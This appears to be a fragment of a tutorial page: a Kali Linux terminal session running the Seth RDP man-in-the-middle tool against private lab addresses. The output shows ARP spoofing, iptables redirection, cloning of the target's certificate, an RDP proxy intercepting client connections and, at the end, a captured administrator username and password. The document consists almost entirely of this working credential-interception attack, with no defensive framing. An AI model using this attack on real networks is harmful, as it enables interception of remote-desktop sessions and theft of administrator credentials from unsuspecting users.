 root@kali:~# cd Seth
root@kali:~/Seth# ./seth.sh eth0 192.168.67.131 192.168.67.135 192.168.67.134
SETH
by Adrian Vollmer
seth@vollmer.syss.de
SySS GmbH, 2017
https://www.syss.de
[*] Linux OS detected, using iptables as the netfilter interpreter
[*] Spoofing arp replies...
[*] Turning on IP forwarding...
[*] Set iptables rules for SYN packets...
[*] Waiting for a SYN packet to the original destination...
[+] Got it! Original destination is 192.168.67.134
[*] Clone the x509 certificate of the original destination...
[*] Adjust iptables rules for all packets...
[*] Run RDP proxy...
Listening for new connection
Listening for new connection
Connection received from 192.168.67.135:49166
Warning: RC4 not available on client, attack might not work
Listening for new connection
Enable SSL
Connection received from 192.168.67.135:49170
Warning: RC4 not available on client, attack might not work
Listening for new connection
Enable SSL
Connection received from 192.168.67.135:49171
Warning: RC4 not available on client, attack might not work
Listening for new connection
Enable SSL
Hiding forged protocol request from client
.\administrator:Pa$$w0rd